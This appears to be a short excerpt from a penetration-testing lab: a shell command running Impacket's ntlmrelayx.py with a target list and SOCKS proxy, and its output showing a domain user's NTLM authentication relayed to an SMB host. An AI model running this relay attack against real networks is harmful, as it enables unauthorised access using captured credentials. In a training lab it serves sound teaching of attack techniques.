 sudo ntlmrelayx.py -tf relayTargets.txt -smb2support -socks
Impacket v0.11.0 - Copyright 2023 Fortra
<SNIP>
[*] Servers started, waiting for connections
Type help for list of commands
ntlmrelayx>  * Serving Flask app
'impacket.examples.ntlmrelayx.servers.socksserver'
 * Debug mode: off
[*] SMBD-Thread-9: Connection from INLANEFREIGHT/[email protected]
controlled, attacking target smb://172.16.117.50
[*] Authenticating against smb://172.16.117.50 as INLANEFREIGHT/RMONTY
SUCCEED